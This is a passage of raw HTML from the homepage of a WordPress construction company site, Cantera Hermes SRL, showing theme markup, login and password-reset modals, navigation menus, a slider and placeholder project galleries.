					Sat - 9:00AM-5:00PM<br>
					Sundays by appointment only!
					</div>
				</div>
			</div></div>
		</div>				</div>
			</div><!--// end #sliding_panel.support_panel -->
			<div class="login_register_stuff">		<!-- Login/Register Modal forms - hidden by default to be opened through modal -->
			<div id="login_panel" class="loginbox-popup auth-popup mfp-hide">
				<div class="inner-container login-panel auth-popup-panel">
					<h3 class="m_title_ext auth-popup-title" itemprop="alternativeHeadline" >SIGN IN YOUR ACCOUNT TO HAVE ACCESS TO DIFFERENT FEATURES</h3>
					<form id="login_form" name="login_form" method="post" class="zn_form_login znhg-ajax-login-form" action="//canterahermes.com/wp-login.php">

						<div class="zn_form_login-result"></div>

						<div class="form-group kl-fancy-form">
							<input type="text" id="kl-username" name="log" class="form-control inputbox kl-fancy-form-input kl-fw-input"
								   placeholder="eg: james_smith"/>
							<label class="kl-font-alt kl-fancy-form-label">USERNAME</label>
						</div>

						<div class="form-group kl-fancy-form">
							<input type="password" id="kl-password" name="pwd" class="form-control inputbox kl-fancy-form-input kl-fw-input"
								   placeholder="type password"/>
							<label class="kl-font-alt kl-fancy-form-label">PASSWORD</label>
						</div>

						
						<label class="zn_remember auth-popup-remember" for="kl-rememberme">
							<input type="checkbox" name="rememberme" id="kl-rememberme" value="forever" class="auth-popup-remember-chb"/>
							 Remember Me						</label>

						<input type="submit" id="login" name="submit_button" class="btn zn_sub_button btn-fullcolor btn-md"
							   value="LOG IN"/>

						<input type="hidden" value="login" class="" name="zn_form_action"/>
						<input type="hidden" value="zn_do_login" class="" name="action"/>

						<div class="links auth-popup-links">
														<a href="#forgot_panel" class="kl-login-box auth-popup-link">FORGOT YOUR PASSWORD?</a>
						</div>
					</form>
				</div>
			</div>
		<!-- end login panel -->
				<div id="forgot_panel" class="loginbox-popup auth-popup forgot-popup mfp-hide">
			<div class="inner-container forgot-panel auth-popup-panel">
				<h3 class="m_title m_title_ext text-custom auth-popup-title" itemprop="alternativeHeadline" >FORGOT YOUR DETAILS?</h3>
				<form id="forgot_form" name="login_form" method="post" class="zn_form_lost_pass" action="//canterahermes.com/my-account/lost-password/">
					<div class="zn_form_login-result"></div>
					<div class="form-group kl-fancy-form">
						<input type="text" id="forgot-email" name="user_login" class="form-control inputbox kl-fancy-form-input kl-fw-input" placeholder="..."/>
						<label class="kl-font-alt kl-fancy-form-label">USERNAME OR EMAIL</label>
					</div>
					<input type="hidden" name="wc_reset_password" value="true">
					<input type="hidden" id="_wpnonce" name="_wpnonce" value="43d54f5fe5" /><input type="hidden" name="_wp_http_referer" value="/" />					<div class="form-group">
						<input type="submit" id="recover" name="submit" class="btn btn-block zn_sub_button btn-fullcolor btn-md" value="SEND MY DETAILS!"/>
					</div>
					<div class="links auth-popup-links">
						<a href="#login_panel" class="kl-login-box auth-popup-link">AAH, WAIT, I REMEMBER NOW!</a>
					</div>
				</form>
			</div>
		</div><!-- end forgot pwd. panel -->
		</div><!-- end login register stuff -->		<div id="fb-root"></div>
		<script>(function (d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) {return;}
			js = d.createElement(s); js.id = id;
			js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		
<div id="zn-nav-overlay" class="znNavOvr znNavOvr--layoutS1 znNavOvr--animation1 znNavOvr--theme-light">

	<div class="znNavOvr-inner is-empty">

		<div class="znNavOvr-menuWrapper"></div>
	</div>

	<a href="#" class="znNavOvr-close znNavOvr-close--trSmall" id="znNavOvr-close">
		<span></span>
		<svg x="0px" y="0px" width="54px" height="54px" viewBox="0 0 54 54">
			<circle fill="transparent" stroke="#656e79" stroke-width="1" cx="27" cy="27" r="25" stroke-dasharray="157 157" stroke-dashoffset="157"></circle>
		</svg>
	</a>
</div>

<div id="page_wrapper">

<header id="header" class="site-header  style10 cta_button  header--follow    sticky-resize headerstyle--image_color site-header--absolute nav-th--light sheader-sh--light"  data-original-sticky-textscheme="sh--light"  role="banner" itemscope="itemscope" itemtype="//schema.org/WPHeader" >
		<div class="site-header-wrapper sticky-top-area">

		<div class="site-header-top-wrapper topbar-style--default  sh--light">

			<div class="siteheader-container container">

				

	
	<div class="fxb-row site-header-row site-header-top ">

		<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto site-header-col-left site-header-top-left'>
			<ul class="sh-component social-icons sc--clean topnav navRight topnav-no-hdnav"><li class="topnav-li social-icons-li"><a href="#" data-zniconfam="kl-social-icons" data-zn_icon="" target="_self" class="topnav-item social-icons-item scheader-icon-" title="Facebook"></a></li><li class="topnav-li social-icons-li"><a href="#" data-zniconfam="kl-social-icons" data-zn_icon="" target="_self" class="topnav-item social-icons-item scheader-icon-" title="Twitter"></a></li><li class="topnav-li social-icons-li"><a href="#" data-zniconfam="kl-social-icons" data-zn_icon="" target="_self" class="topnav-item social-icons-item scheader-icon-" title="Pinterest"></a></li><li class="topnav-li social-icons-li"><a href="//themeforest.net/user/hogash/follow" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" class="topnav-item social-icons-item scheader-icon-" title="Envato"></a></li></ul><div class="sh-component kl-header-toptext kl-font-alt">Need Help? Call 0900 800 900</div>					</div>

		<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto site-header-col-right site-header-top-right'>
						<div class="sh-component zn_header_top_nav-wrapper "><span class="headernav-trigger js-toggle-class" data-target=".zn_header_top_nav-wrapper" data-target-class="is-opened"></span><ul id="menu-header-nav-1" class="zn_header_top_nav topnav topnav-no-sc clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1176"><a href="//canterahermes.com/my-account/">MY ACCOUNT</a></li>
<li class="opacity4 hidden-xs hidden-sm menu-item menu-item-type-custom menu-item-object-custom menu-item-1177"><a href="#">|</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1178"><a href="//canterahermes.com/blog/">BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1179"><a href="//canterahermes.com/about-us-alternative/">COMPANY</a></li>
</ul></div>			<ul class="sh-component topnav navRight topnav--sliding-panel topnav-no-sc topnav-no-hdnav">
				<li class="topnav-li">
					<a href="#" id="open_sliding_panel" class="topnav-item open-sliding-panel js-toggle-class" data-target="#sliding_panel" data-target-class="is-opened">
						<i class="glyphicon glyphicon-remove-circle kl-icon-white"></i>
						<i class="glyphicon glyphicon-info-sign kl-icon-white visible-xs xs-icon"></i>
						<span class="hidden-xs">SUPPORT</span>					</a>
				</li>
			</ul>
		<ul class="sh-component topnav navRight topnav--log topnav-no-sc topnav-no-hdnav"><li class="topnav-li"><a href="#login_panel" class="kl-login-box topnav-item"><i class="glyphicon glyphicon-log-in visible-xs xs-icon"></i><span class="hidden-xs">LOGIN</span></a></li></ul>		</div>

	</div><!-- /.site-header-top -->

	

			</div>
		</div><!-- /.site-header-top-wrapper -->

		<div class="kl-top-header site-header-main-wrapper clearfix   fxb-sm-wrap sh--light">

			<div class="container siteheader-container ">

				<div class='fxb-col fxb-basis-auto'>

					

<div class="fxb-row site-header-row site-header-main ">

	<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto fxb-sm-full site-header-col-left site-header-main-left'>
				<div id="logo-container" class="logo-container  hasHoverMe logosize--yes zn-original-logo">
			<!-- Logo -->
			<h1 class='site-logo logo ' id='logo'><a href='//canterahermes.com/' class='site-logo-anch'><img class="logo-img site-logo-img" src="//canterahermes.com/wp-content/uploads/2016/07/logoconstruction.png"  alt="CANTERA HERMES SRL" title="Empresa Mineradora"  /></a></h1>			<!-- InfoCard -->
					</div>

			</div>

	<div class='fxb-col fxb fxb-center-x fxb-center-y fxb-basis-auto site-header-col-center site-header-main-center'>
		
		<div id="search" class="sh-component header-search headsearch--bord">

			<a href="#" class="searchBtn header-search-button">
				<span class="glyphicon glyphicon-search kl-icon-white"></span>
			</a>

			<div class="search-container header-search-container">
				
<form id="searchform" class="gensearch__form" action="//canterahermes.com/" method="get">
	<input id="s" name="s" value="" class="inputbox gensearch__input" type="text" placeholder="SEARCH ..." />
	<button type="submit" id="searchsubmit" value="go" class="gensearch__submit glyphicon glyphicon-search"></button>
	</form>			</div>
		</div>

			</div>

	<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto site-header-col-right site-header-main-right'>

		<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto site-header-main-right-top'>
						<a href="//canterahermes.com/contact/"  class="sh-component ctabutton cta-button-0 kl-cta-custom btn btn-lined lined-dark btn-sm zn_dummy_value cta-icon--before btn--rounded"  target="_self"  itemprop="url" ><span>CONTACT US / GET A QUOTE</span></a>			<ul class="sh-component topnav navLeft topnav--cart topnav-no-sc topnav-no-hdnav">
				<li class="drop topnav-drop topnav-li">
					
					<a id="mycartbtn" class="kl-cart-button topnav-item kl-cart--style2" href="//canterahermes.com/cart/" title="View your shopping cart">
								<span class="kl-cart-icon xs-icon svg-cart" data-count="0">
			<svg xmlns="//www.w3.org/2000/svg" width="28" height="32" viewBox="0 0 28 32" >
				<path class="svg-cart-icon" d="M26,8.91A1,1,0,0,0,25,8H20V6A6,6,0,1,0,8,6V8H3A1,1,0,0,0,2,8.91l-2,22A1,1,0,0,0,1,32H27a1,1,0,0,0,1-1.089ZM10,6a4,4,0,0,1,8,0V8H10V6ZM2.1,30L3.913,10H8v2.277a2,2,0,1,0,2,0V10h8v2.277a2,2,0,1,0,2,0V10h4.087L25.9,30H2.1Z"/>
			</svg>
		</span>
						</a>

					<div class="pPanel topnav-drop-panel topnav--cart-panel u-trans-all-2s">
						<div class="inner topnav-drop-panel-inner topnav--cart-panel-inner cart-container">
							<div class="widget_shopping_cart_content">No products in cart.</div>
						</div>
					</div>
				</li>
			</ul>
					</div>

		
	</div>

</div><!-- /.site-header-main -->


				</div>

							</div><!-- /.siteheader-container -->

		</div><!-- /.site-header-main-wrapper -->

		
<div class="kl-main-header site-header-bottom-wrapper clearfix  sh--light">

	<div class="container siteheader-container">

		
				<div class="fxb-row site-header-row site-header-bottom ">


			<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto site-header-col-left site-header-bottom-left'>
						<div class="sh-component main-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="//schema.org/SiteNavigationElement" >

					<div class="zn-res-menuwrapper">
			<a href="#" class="zn-res-trigger zn-menuBurger zn-menuBurger--3--s zn-menuBurger--anim1 " id="zn-res-trigger">
				<span></span>
				<span></span>
				<span></span>
			</a>
		</div><!-- end responsive menu -->
		<div id="main-menu" class="main-nav mainnav--overlay mainnav--active-bg mainnav--pointer-dash nav-mm--dark zn_mega_wrapper "><ul id="menu-construction-menu" class="main-menu main-menu-nav zn_mega_menu "><li id="menu-item-1145" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-1111 current_page_item menu-item-1145 active  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="//canterahermes.com/" class=" main-menu-link main-menu-link-top"><span>HOME</span></a></li>
<li id="menu-item-1146" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1146  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="//canterahermes.com/about-us/" class=" main-menu-link main-menu-link-top"><span>ABOUT</span></a>
<ul class="sub-menu clearfix">
	<li id="menu-item-1147" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1147  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="//canterahermes.com/about-us-alternative/" class=" main-menu-link main-menu-link-sub"><span>About us – Alternative</span></a></li>
</ul>
</li>
<li id="menu-item-1148" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1148  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="//canterahermes.com/projects-2/" class=" main-menu-link main-menu-link-top"><span>PROJECTS</span></a></li>
<li id="menu-item-1149" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1149  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="//canterahermes.com/projects/" class=" main-menu-link main-menu-link-top"><span>EXPERIENCE</span></a></li>
<li id="menu-item-1150" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1150  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="//canterahermes.com/blog/" class=" main-menu-link main-menu-link-top"><span>BLOG / NEWS</span></a>
<ul class="sub-menu clearfix">
	<li id="menu-item-1151" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1151  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="//canterahermes.com/blog-page-columns/" class=" main-menu-link main-menu-link-sub"><span>Blog page – columns</span></a></li>
	<li id="menu-item-1152" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1152  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="//canterahermes.com/blog-page-columns-2/" class=" main-menu-link main-menu-link-sub"><span>Blog page – 3 columns</span></a></li>
	<li id="menu-item-1153" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1153  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="//canterahermes.com/blog-page-center/" class=" main-menu-link main-menu-link-sub"><span>Blog page – Centered</span></a></li>
	<li id="menu-item-1154" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1154  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="//canterahermes.com/blog-left-sidebar/" class=" main-menu-link main-menu-link-sub"><span>Blog left sidebar</span></a></li>
	<li id="menu-item-1155" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-post menu-item-1155  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="//canterahermes.com/san-francisco-should-always-have-a-subway-under-construction/" class=" main-menu-link main-menu-link-sub"><span>Blog Post</span></a></li>
	<li id="menu-item-1156" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-post menu-item-1156  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="//canterahermes.com/measuring-construction-project-success/" class=" main-menu-link main-menu-link-sub"><span>Blog Post &#8211; Sidebar Left</span></a></li>
	<li id="menu-item-1157" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-post menu-item-1157  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="//canterahermes.com/drones-building-roi-at-construction-sites/" class=" main-menu-link main-menu-link-sub"><span>Blog Post &#8211; Centered</span></a></li>
	<li id="menu-item-1158" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-1158  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a target="_blank" href="//kallyas.net/demo-ares/jewelry/blog-page-columns/" class=" main-menu-link main-menu-link-sub"><span>Font alternative example</span></a></li>
</ul>
</li>
<li id="menu-item-1159" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1159  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="//canterahermes.com/careers-2/" class=" main-menu-link main-menu-link-top"><span>CAREERS</span></a></li>
<li id="menu-item-1160" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1160  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="//canterahermes.com/careers/" class=" main-menu-link main-menu-link-top"><span>PARTNERS</span></a></li>
<li id="menu-item-1161" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1161  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="//canterahermes.com/shop/" class=" main-menu-link main-menu-link-top"><span>SHOP</span></a>
<ul class="sub-menu clearfix">
	<li id="menu-item-1162" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1162  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="//canterahermes.com/shop/" class=" main-menu-link main-menu-link-sub"><span>With Sidebar Filters</span></a></li>
	<li id="menu-item-1163" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1163  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="//canterahermes.com/categoria-produto/hand-tools/" class=" main-menu-link main-menu-link-sub"><span>Category Page</span></a></li>
	<li id="menu-item-1164" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-product menu-item-1164  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="//canterahermes.com/produto/dewalt-dcs355b-20v-xr-oscillating-multi-tool/" class=" main-menu-link main-menu-link-sub"><span>Product Page</span></a></li>
	<li id="menu-item-1165" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1165  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="//canterahermes.com/cart/" class=" main-menu-link main-menu-link-sub"><span>CART</span></a></li>
	<li id="menu-item-1166" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1166  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="//canterahermes.com/checkout/" class=" main-menu-link main-menu-link-sub"><span>CHECKOUT</span></a></li>
</ul>
</li>
</ul></div>		</div>
		<!-- end main_menu -->
					</div>


			<div class='fxb-col fxb fxb-center-x fxb-center-y fxb-basis-auto site-header-col-center site-header-bottom-center'>
							</div>


			<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto site-header-col-right site-header-bottom-right'>
											</div>


		</div><!-- /.site-header-bottom -->
		
		
	</div>
</div><!-- /.site-header-bottom-wrapper -->

	</div><!-- /.site-header-wrapper -->
	</header>
<div class="zn_pb_wrapper clearfix zn_sortable_content" data-droplevel="0">		<div class="kl-slideshow uh_light_gray kl-revolution-slider portfolio_devices eluidb855f440  " >
			<div class="bgback"></div>

			
			<!-- START Homepage slider REVOLUTION SLIDER 6.6.15 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_1_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;">
				<rs-module id="rev_slider_1_1" style="" data-version="6.6.15">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-18" data-title="Slide" data-in="o:0;" data-out="a:false;">
							<img src="//canterahermes.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="slide2" width="2134" height="1200" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//canterahermes.com/wp-content/uploads/2023/09/slide2-1.jpg" data-parallax="off" data-no-retina>
<!---->						</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_1_1',rl:[1240,1024,778,480],el:[768,768,960,720],gw:[1400,1240,778,480],gh:[768,768,960,720],type:'standard',justify:'',layout:'fullscreen',offsetContainer:'',offset:'',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider11"]!==undefined) {window.RS_MODULES.modules["revslider11"].once = false;window.revapi1 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->

			<div class="th-sparkles"></div>

			<div class="zn_header_bottom_style"></div>		</div>
				<section class="zn_section eluid0d6ffb21     section-sidemargins    section--no " id="eluid0d6ffb21"  >

			
			<div class="zn_section_size container custom_width zn-section-height--auto zn-section-content_algn--top ">

				<div class="row gutter-sm">
					
		<div class="eluid4c4ffdb1            col-md-4 col-sm-4   znColumnElement"  id="eluid4c4ffdb1" >

			
			<div class="znColumnElement-innerWrapper-eluid4c4ffdb1 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="image-boxes image-boxes--4 kl-title_style_center eluida361f355   imgboxes_style4" ><a href="#"  class="imgboxes4_link imgboxes-wrapper image-boxes-link   u-mb-0"  target="_self"  itemprop="url" ><div class="image-boxes-img-wrapper"><img src="//canterahermes.com/wp-content/uploads/2016/10/kallyas_placeholder.png"   alt=""  title="kallyas_placeholder.png" class="img-responsive imgbox_image image-boxes-img " /></div><span class="imgboxes-border-helper image-boxes-border-helper"></span><h3 class="m_title m_title_ext text-custom imgboxes-title image-boxes-title" itemprop="headline" ><span>CONSTRUCTION SERVICES</span></h3></a></div>				</div>
			</div>

			
		</div>
	
		<div class="eluidd8c95086            col-md-4 col-sm-4   znColumnElement"  id="eluidd8c95086" >

			
			<div class="znColumnElement-innerWrapper-eluidd8c95086 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="image-boxes image-boxes--4 kl-title_style_center eluida328fee3   imgboxes_style4" ><a href="#"  class="imgboxes4_link imgboxes-wrapper image-boxes-link   u-mb-0"  target="_self"  itemprop="url" ><div class="image-boxes-img-wrapper"><img src="//canterahermes.com/wp-content/uploads/2016/10/kallyas_placeholder.png"   alt=""  title="kallyas_placeholder.png" class="img-responsive imgbox_image image-boxes-img " /></div><span class="imgboxes-border-helper image-boxes-border-helper"></span><h3 class="m_title m_title_ext text-custom imgboxes-title image-boxes-title" itemprop="headline" ><span>ENGINEERING &  CONTRACTING</span></h3></a></div>				</div>
			</div>

			
		</div>
	
		<div class="eluid7e7bfbcc            col-md-4 col-sm-4   znColumnElement"  id="eluid7e7bfbcc" >

			
			<div class="znColumnElement-innerWrapper-eluid7e7bfbcc znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="image-boxes image-boxes--4 kl-title_style_center eluid76572a53   imgboxes_style4" ><a href="#"  class="imgboxes4_link imgboxes-wrapper image-boxes-link   u-mb-0"  target="_self"  itemprop="url" ><div class="image-boxes-img-wrapper"><img src="//canterahermes.com/wp-content/uploads/2016/10/kallyas_placeholder.png"   alt=""  title="kallyas_placeholder.png" class="img-responsive imgbox_image image-boxes-img " /></div><span class="imgboxes-border-helper image-boxes-border-helper"></span><h3 class="m_title m_title_ext text-custom imgboxes-title image-boxes-title" itemprop="headline" ><span>PROJECTS</span></h3></a></div>				</div>
			</div>

			
		</div>
	
				</div>
			</div>

					</section>


				<section class="zn_section eluideed52a3f     section-sidemargins    section--no " id="eluideed52a3f"  >

			
			<div class="zn_section_size container custom_width zn-section-height--auto zn-section-content_algn--top ">

				<div class="row ">
					
		<div class="eluide8b4398d            col-md-12 col-sm-12   znColumnElement"  id="eluide8b4398d" >

			
			<div class="znColumnElement-innerWrapper-eluide8b4398d znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					
        <div class="zn_custom_container eluid28229dc6  smart-cnt--default   clearfix" >
						
			<div class="row zn_col_container-smart_container gutter-0">
			
		<div class="eluid21c921f7            col-md-8 col-sm-12   znColumnElement"  id="eluid21c921f7" >

			
			<div class="znColumnElement-innerWrapper-eluid21c921f7 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="image-boxes image-boxes--1 eluid3ee7f3c1   imgboxes_style1" ><div class="image-boxes-holder imgboxes-wrapper   u-mb-0"><div class="image-boxes-img-wrapper"><img class="image-boxes-img " src="//canterahermes.com/wp-content/uploads/2016/10/kallyas_placeholder.png"   alt=""  title="kallyas_placeholder.png" /></div></div></div>				</div>
			</div>

			
		</div>
	
		<div class="eluid63566fd0            col-md-4 col-sm-12   znColumnElement"  id="eluid63566fd0" >

			
			<div class="znColumnElement-innerWrapper-eluid63566fd0 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					
        <div class="zn_custom_container eluidfb0775c2  smart-cnt--default   clearfix" >
						
			<div class="row zn_col_container-smart_container ">
			
		<div class="eluidd66492b0            col-md-12 col-sm-12   znColumnElement"  id="eluidd66492b0" >

			
			<div class="znColumnElement-innerWrapper-eluidd66492b0 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="kl-title-block clearfix tbk--text- tbk--left text-left tbk-symbol--  tbk-icon-pos--after-title eluidda025935 " ><h3 class="tbk__title" itemprop="headline" >INTERIOR DESIGN</h3><h4 class="tbk__subtitle" itemprop="alternativeHeadline" >Offering various styles and multiple fabric options, we let you put a personal touch on your furniture. This quality 
collection is handcrafted in USA.</h4></div><div id="eluid83d6a6d1" class="zn_buttons_element eluid83d6a6d1 text-left " ><a href="#" id="eluid83d6a6d10" class="eluid83d6a6d10 btn-element btn-element-0 btn  btn-fullcolor btn-custom-color   btn-block btn-icon--before btn--rounded"  target="_self"  itemprop="url" ><span>READ MORE</span></a></div>				</div>
			</div>

			
		</div>
	        </div>
				        </div><!-- /.zn_custom_container -->


						</div>
			</div>

			
		</div>
	        </div>
				        </div><!-- /.zn_custom_container -->


						</div>
			</div>

			
		</div>
	
				</div>
			</div>

					</section>


				<section class="zn_section eluid7cba7d10     section-sidemargins    section--no " id="eluid7cba7d10"  >

			
			<div class="zn_section_size full_width zn-section-height--auto zn-section-content_algn--top ">

				<div class="row ">
					
		<div class="eluid3a81ec92            col-md-12 col-sm-12   znColumnElement"  id="eluid3a81ec92" >

			
			<div class="znColumnElement-innerWrapper-eluid3a81ec92 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="kl-title-block clearfix tbk--text- tbk--center text-center tbk-symbol--  tbk-icon-pos--after-title eluid97ce23d6 " ><h3 class="tbk__title" itemprop="headline" >LATEST PROJECTS</h3></div>				</div>
			</div>

			
		</div>
	
				</div>
			</div>

					</section>


				<section class="zn_section eluid284f920f     section-sidemargins    section--no " id="eluid284f920f"  >

			
			<div class="zn_section_size full_width zn-section-height--auto zn-section-content_algn--top ">

				<div class="row ">
					
		<div class="eluid49dd3625            col-md-12 col-sm-12   znColumnElement"  id="eluid49dd3625" >

			
			<div class="znColumnElement-innerWrapper-eluid49dd3625 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">								<div class=" eluidb1deb0c4 gridPhotoGallery mfp-gallery mfp-gallery--misc gridPhotoGallery--ratio-square gridPhotoGallery--cols-4 gpg-gutter--0   gridPhotoGallery--scheme-light" data-cols="4" data-layout="masonry" >

				<div class="gridPhotoGallery__item gridPhotoGallery__item--sizer"></div>
				<div class="gridPhotoGallery__item gridPhotoGalleryItem--w1 gridPhotoGallery-item--scheme- "><a title="Project 1" class="gridPhotoGalleryItem--h1 gridPhotoGallery__link kl-fontafter-alt gridPhotoGallery__link-anim--zoomin" data-lightbox="mfp" data-mfp="image" href="//canterahermes.com/wp-content/uploads/2016/10/kallyas_placeholder.png" ><span class="gridPhotoGallery__imgAnimWrapper"><img class="gridPhotoGallery__img cover-fit-img" src="//canterahermes.com/wp-content/uploads/2016/10/kallyas_placeholder.png"   alt=""  title="kallyas_placeholder.png"><i class="kl-icon glyphicon glyphicon-search circled-icon ci-medium"></i></span></a></div><div class="gridPhotoGallery__item gridPhotoGalleryItem--w1 gridPhotoGallery-item--scheme- "><a title="Project 2" class="gridPhotoGalleryItem--h1 gridPhotoGallery__link kl-fontafter-alt gridPhotoGallery__link-anim--zoomin" data-lightbox="mfp" data-mfp="image" href="//canterahermes.com/wp-content/uploads/2016/10/kallyas_placeholder.png" ><span class="gridPhotoGallery__imgAnimWrapper"><img class="gridPhotoGallery__img cover-fit-img" src="//canterahermes.com/wp-content/uploads/2016/10/kallyas_placeholder.png"   alt=""  title="kallyas_placeholder.png"><i class="kl-icon glyphicon glyphicon-search circled-icon ci-medium"></i></span></a></div><div class="gridPhotoGallery__item gridPhotoGalleryItem--w1 gridPhotoGallery-item--scheme- "><a title="Project 3" class="gridPhotoGalleryItem--h1 gridPhotoGallery__link kl-fontafter-alt gridPhotoGallery__link-anim--zoomin" data-lightbox="mfp" data-mfp="image" href="//canterahermes.com/wp-content/uploads/2016/10/kallyas_placeholder.png" ><span class="gridPhotoGallery__imgAnimWrapper"><img class="gridPhotoGallery__img cover-fit-img" src="//canterahermes.com/wp-content/uploads/2016/10/kallyas_placeholder.png"   alt=""  title="kallyas_placeholder.png"><i class="kl-icon glyphicon glyphicon-search circled-icon ci-medium"></i></span></a></div><div class="gridPhotoGallery__item gridPhotoGalleryItem--w1 gridPhotoGallery-item--scheme- "><a title="Project 4" class="gridPhotoGalleryItem--h1 gridPhotoGallery__link kl-fontafter-alt gridPhotoGallery__link-anim--zoomin" data-lightbox="mfp" data-mfp="image" href="//canterahermes.com/wp-content/uploads/2016/10/kallyas_placeholder.png" ><span class="gridPhotoGallery__imgAnimWrapper"><img class="gridPhotoGallery__img cover-fit-img" src="//canterahermes.com/wp-content/uploads/2016/10/kallyas_placeholder.png"   alt=""  title="kallyas_placeholder.png"><i class="kl-icon glyphicon glyphicon-search circled-icon ci-medium"></i></span></a></div>			</div>
			<div class="clearfix"></div>
					</div>
			</div>

			
		</div>
	
				</div>
			</div>

					</section>


				<section class="zn_section eluid0f360cd3     section-sidemargins    section--no " id="eluid0f360cd3"  >

			
			<div class="zn_section_size full_width zn-section-height--auto zn-section-content_algn--top ">

				<div class="row gutter-0">
					
		<div class="eluidbf93ab89            col-md-6 col-sm-6   znColumnElement"  id="eluidbf93ab89" >

			
			<div class="znColumnElement-innerWrapper-eluidbf93ab89 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

